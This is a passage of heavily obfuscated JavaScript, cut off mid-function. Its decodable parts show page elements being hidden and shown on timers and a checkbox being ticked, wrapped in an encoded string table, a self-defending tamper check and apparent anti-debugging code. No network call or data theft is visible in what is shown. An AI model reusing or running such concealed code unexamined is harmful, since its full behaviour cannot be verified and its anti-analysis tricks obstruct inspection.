(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function 